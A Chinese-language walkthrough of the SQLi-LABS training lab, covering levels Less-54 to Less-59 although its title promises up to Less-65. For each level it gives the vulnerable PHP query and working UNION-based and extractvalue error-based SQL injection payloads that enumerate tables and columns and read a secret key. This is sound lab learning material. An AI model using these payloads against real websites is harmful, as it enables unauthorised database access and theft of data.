SQLi-LABS靶场Less-54~65解题记录
刷题
Page4
Less-54(GET - challenge - Union- 10 queries allowed - Variation 1)
GET - challenge - union - 允许10次查询 - 变种1
$sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1";

这一关依旧是字符型注入,但是只能尝试十次。
这里的表名和密码等是每十次尝试后就强制进行更换。
因为已经知道了数据库名字叫做 challenges,所以我们需要知道表名。
暴库:
?id=-1' union select 1,2,database() --+
challenges

爆表:
?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
8aklv5t3d6

暴列:
?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='8aklv5t3d6' --+

猜测secret_2YSJ是key
暴值:
?id=-1' union select 1,2,group_concat(secret_2YSJ) from challenges.8aklv5t3d6 --+
Less-55(GET - challenge - Union- 1 4 queries allowed - Variation 2)
GET - challenge - union - 允许14次查询 - 变种2
$sql="SELECT * FROM security.users WHERE id=($id) LIMIT 0,1";

思路同上54 ,只不过多一个括号?id=0) 次数为14次
爆表:
?id=-1) union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+
gbk3yw2slw

暴列:
?id=-1) union select 1,2,group_concat(column_name) from information_schema.columns where table_name='gbk3yw2slw' --+

secret_ECLS
暴值:
?id=-1) union select 1,2,group_concat(secret_ECLS) from gbk3yw2slw --+
Less-56(GET - challenge - Union- 1 4 queries allowed - variation 3)
GET - challenge - union - 允许14次查询 - 变种3
$sql="SELECT * FROM security.users WHERE id=('$id') LIMIT 0,1";
思路同上54,55。只不过多一个单引号和括号?id=0’) 次数为14次
爆表:
?id=-1') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

gbk3yw2slw
暴列:

?id=-1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='gbk3yw2slw' --+
secret_ECLS
暴值:
?id=-1') union select 1,2,group_concat(secret_ECLS) from gbk3yw2slw --+
Less-57(GET - challenge - Union- 14 queries allowed - Variation 4)
GET - challenge - union - 允许14次查询 - 变种4
$id= '"'.$id.'"';
// Querry DB to get the correct output
$sql="SELECT * FROM security.users WHERE id=$id LIMIT 0,1";
思路同上,只不过 id=”.$id.” 这里进行了双引号闭合
爆表:
?id=-1" union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+

暴列:
?id=-1" union select 1,2,group_concat(column_name) from information_schema.columns where table_name='gbk3yw2slw' --+

暴值:
?id=-1" union select 1,2,group_concat(secret_ECLS) from gbk3yw2slw --+

Less-58(GET - challenge - Double Query- 5 queries allowed - Variation l)
GET - challenge - 双注入 - 允许5次查询 - 变种1
$sql="SELECT * FROM security.users WHERE id='$id' LIMIT 0,1";
执行sql 语句后,并没有返回数据库当中的数据,所以我们这里不能使用 union 联合注入,这里使用报错注入。
爆表:
?id=-1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+
na84sqpzf1

暴列:
?id=-1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='na84sqpzf1'))) --+
secret_H21F

暴值:
?id=-1' and extractvalue(1,concat(0x7e,(select group_concat(secret_H21F) from na84sqpzf1))) --+
yCeBdWLEcQBb9swXSgwxGsKf

Less-59(GET - challenge - Double Query- 5 queries allowed - Variation 2)
GET - challenge - 双注入 - 允许5次查询 - 变种2
$sql="SELECT * FROM security.users WHERE id=$id LIMIT 0,1";
同58,只不过没有单引号
爆表:
?id=-1 and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()))) --+
ir2kngnqlg
